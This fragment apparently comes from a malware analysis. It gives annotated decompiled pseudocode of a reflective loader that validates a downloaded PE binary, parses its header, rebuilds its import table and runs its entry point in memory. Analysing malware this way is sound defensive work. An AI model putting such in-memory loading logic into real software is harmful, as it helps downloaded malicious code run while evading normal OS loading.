 if ( !check_if_PE_binary(arg_downloaded_binary) )// Returns zero (fails) if not a valid PE binary
  return 0;
if ( mw_parsing_PE_header(arg_downloaded_binary, arg_dwBytes_5242000, &var_ImageBase, &var_EntryPoint) != 1 )// Gets the EntryPoint & ImageBase
  return 0;
mw_buliding_import_table(var_ImageBase);      // Mimicking the OS loader to prevent the crash of the newly created thread.
if ( arg_create_new_thread_flag == 1 )
{
  hObject = CreateThread(0, 0, wrap_call_OEP, var_ImageBase, 0, 0);
  if ( hObject )
    CloseHandle(hObject);
}
else if ( arg_call_with_para_flag == 1 )
{
  (var_EntryPoint)(var_ImageBase, 1, 0);      // Calls the malicious code with certain parameters
}
else
{
  var_EntryPoint(var_EntryPoint);             // Calls the malicious code
}